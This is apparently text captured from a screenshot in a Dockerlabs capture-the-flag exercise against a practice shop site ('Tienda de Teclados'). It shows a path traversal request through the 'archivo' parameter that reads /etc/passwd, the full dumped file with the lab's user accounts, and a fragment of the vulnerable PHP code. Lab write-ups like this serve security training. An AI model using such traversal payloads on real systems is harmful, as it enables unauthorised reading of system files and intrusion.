 10.10.10.2/shop/index.php?archivo=../../../../../../etc/passwd
ells CyberChef Pentestmonkey Dockerlabs
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
Sistema: ($_GET['archivo']");